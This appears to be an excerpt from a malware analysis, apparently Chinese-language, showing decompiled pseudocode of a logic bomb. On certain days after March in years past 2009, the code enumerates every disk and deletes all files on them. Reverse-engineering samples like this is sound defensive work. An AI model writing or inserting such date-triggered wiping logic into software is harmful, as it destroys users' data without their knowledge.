 obj_TStringList = (System::TObject *)init_string_list(vtbl_TStringList, v2);
Sysutils::Now();
*(double *)((char *)&year + 2) = a2;
get_all_disk_list(&obj_TStringList);
Sysutils::DecodeDate((const int)&year, &month, &day, *(unsigned __int16 **)((char *)&year + 2));
if ( LOWORD(year) > 2009u )
{
if ( month > 3u )
{
if ( day == 1 || day == 10 || day == 21 || day == 29 )
判断时间
{
StringList_length = (*(int (**)(void))(*(_DWORD *)obj_TStringList + 20))() - 1;
if ( StringList_length > 0 )
{
v4 = 1;
do
{
(*(void (__fastcall **)(System::TObject *, signed int, int *))(*(_DWORD *)obj_TStringList + 12))(
obj_TStringList,
v4,
&v13);
delete_all_file(v13);
++v4;
--StringList_length;
}
while ( StringList_length );
}
}
System::TObject::Free(obj_TStringList);
v5 = v7;
__writefsdword(0, v7);
v9 = (int *)&loc_44EF8B;
LOBYTE(v5) = 1;
unknown_libname_426(*(_DWORD *)(v18 + 764), v5);
}